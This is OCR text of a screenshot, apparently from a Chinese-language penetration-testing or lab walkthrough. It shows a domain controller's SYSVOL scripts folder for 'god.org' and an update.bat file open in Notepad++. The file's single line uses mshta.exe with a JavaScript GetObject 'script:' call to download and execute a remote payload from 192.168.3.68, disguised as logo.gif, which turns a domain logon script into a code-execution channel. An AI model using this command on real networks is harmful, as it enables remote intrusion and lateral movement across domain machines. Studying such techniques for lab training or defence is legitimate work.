 scripts
计算机 本地磁盘 (C:) Windows SYSVOL sysvol god.org scripts 搜索 scripts
组织 打开 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
update.bat 2019/1/10 19:15 Windows 批处理... 1 KB
桌面
最近访问的位置
C:\Windows\SYSVOL\sysvol\god.org\scripts\update.bat - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
update.bat
1 mshta.exe javascript:a=GetObject("script:http://192.168.3.68:80/logo.gif").Exec();close();